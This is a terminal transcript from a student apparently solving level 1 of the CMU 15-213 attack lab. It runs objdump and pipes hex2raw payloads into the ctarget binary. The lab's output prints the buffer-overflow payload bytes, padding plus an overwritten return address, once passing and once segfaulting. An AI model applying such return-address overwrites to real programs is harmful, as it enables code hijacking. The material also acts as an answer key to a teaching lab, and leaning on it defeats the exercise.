 lakshmi@lakshmi-Inspiron-5570:~/Downloads/IOS/target1$ objdump -d ctarget > ctarget.asm
lakshmi@lakshmi-Inspiron-5570:~/Downloads/IOS/target1$ ./hex2raw < payload1.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
lakshmi@lakshmi-Inspiron-5570:~/Downloads/IOS/target1$ ./hex2raw < payload1.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:FAIL:0xffffffff:ctarget:0:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00
00 00 00 00
lakshmi@lakshmi-Inspiron-5570:~/Downloads/IOS/target1$